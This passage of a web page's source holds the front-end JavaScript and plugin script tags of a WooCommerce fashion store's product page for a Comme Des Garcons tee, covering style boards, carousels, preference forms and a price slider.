       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.net\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Comme Des Garcons","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/comme-des-garcons-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Comme Des Garcons Play Camouflage Heart Tee","@id":"https:\/\/splyxp.net\/product\/comme-des-garcons-play-camouflage-heart-tee\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.net\/product\/comme-des-garcons-play-camouflage-heart-tee\/#product","name":"Comme Des Garcons Play Camouflage Heart Tee","url":"https:\/\/splyxp.net\/product\/comme-des-garcons-play-camouflage-heart-tee\/","description":"Cotton fabric\r\n\r\nRibbed collar\r\n\r\nCamouflage heart with eyes graphic on front\r\n\r\n Style: CDG-P1T242-WHT\r\n\r\nColor: White\r\n\r\nMaterial: Cotton","image":"https:\/\/splyxp.net\/wp-content\/uploads\/2021\/10\/Comme-des-Garcons-Play-Camouflage-Heart-Tee.jpg","sku":30784,"offers":[{"@type":"Offer","price":"125.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"125.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.net\/product\/comme-des-garcons-play-camouflage-heart-tee\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.net"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
